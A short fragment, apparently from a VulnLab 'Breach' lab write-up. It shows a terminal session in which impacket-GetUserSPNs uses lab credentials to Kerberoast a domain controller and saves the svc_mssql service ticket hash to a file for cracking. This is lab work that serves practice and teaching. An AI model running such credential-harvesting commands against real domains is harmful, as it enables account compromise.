 ┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$ impacket-GetUserSPNs breach.vl/'Julia.Wong':'Computer1' -target-domain breach.vl -dc-ip 10.10.117.12 -request -outputfile crackme.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName              Name       MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------------------  ---------  --------  --------------------------  --------------------------  ----------
MSSQLSvc/breachdc.breach.vl:1433  svc_mssql            2022-02-17 05:43:08.106169  2025-03-29 16:19:48.908895
[-] CCache file is not found. Skipping...
┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$